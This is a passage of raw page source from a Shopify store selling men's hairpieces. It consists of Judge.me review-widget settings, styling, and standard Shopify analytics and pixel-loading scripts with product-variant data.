here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"bekinghair","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"bekinghair"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'bekinghair'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->


<script>var scaaffCheck = false;</script>
<script src="//bekinghair.com/cdn/shop/t/2/assets/sca_affiliate.js?v=89062827364581852121585903113" type="text/javascript"></script>
<!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
  <meta name="google-site-verification" content="PGAFU2m5TSHQyscckxPowoRjdKDK5ujCC5c-53golmQ" />
 

<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27050246278,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27050246278,storefrontBaseUrl: "https://bekinghair.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"776732806","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38994054","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"64422022","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bekinghair","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bekinghair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/bekinghair.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","vendor":"bekinghair","id":"4432108126342","untranslatedTitle":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","url":"\/products\/mw1-stock-mono-hair-pieces-men","type":""},"id":"31539428491398","image":{"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"sku":"","title":"#1B \/ 5*7inch","untranslatedTitle":"#1B \/ 5*7inch"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","vendor":"bekinghair","id":"4432108126342","untranslatedTitle":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","url":"\/products\/mw1-stock-mono-hair-pieces-men","type":""},"id":"31539428524166","image":{"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"sku":"","title":"#1B \/ 6*8inch","untranslatedTitle":"#1B \/ 6*8inch"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","vendor":"bekinghair","id":"4432108126342","untranslatedTitle":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","url":"\/products\/mw1-stock-mono-hair-pieces-men","type":""},"id":"31539428556934","image":{"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"sku":"","title":"#1B \/ 6*9inch","untranslatedTitle":"#1B \/ 6*9inch"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","vendor":"bekinghair","id":"4432108126342","untranslatedTitle":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","url":"\/products\/mw1-stock-mono-hair-pieces-men","type":""},"id":"31539428589702","image":{"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"sku":"","title":"#1B \/ 7*9inch","untranslatedTitle":"#1B \/ 7*9inch"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","vendor":"bekinghair","id":"4432108126342","untranslatedTitle":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","url":"\/products\/mw1-stock-mono-hair-pieces-men","type":""},"id":"31539428622470","image":{"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"sku":"","title":"#1B \/ 7*10inch","untranslatedTitle":"#1B \/ 7*10inch"}],"purchasingCompany":null},},"https://bekinghair.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27050246278","storefrontBaseUrl":"https:\/\/bekinghair.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mono with Thin Skin Perimeter Off Black Hairpieces for Men\",\"vendor\":\"bekinghair\",\"id\":\"4432108126342\",\"untranslatedTitle\":\"Mono with Thin Skin Perimeter Off Black Hairpieces for Men\",\"url\":\"\/products\/mw1-stock-mono-hair-pieces-men\",\"type\":\"\"},\"id\":\"31539428491398\",\"image\":{\"src\":\"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716\"},\"sku\":\"\",\"title\":\"#1B \/ 5*7inch\",\"untranslatedTitle\":\"#1B \/ 5*7inch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
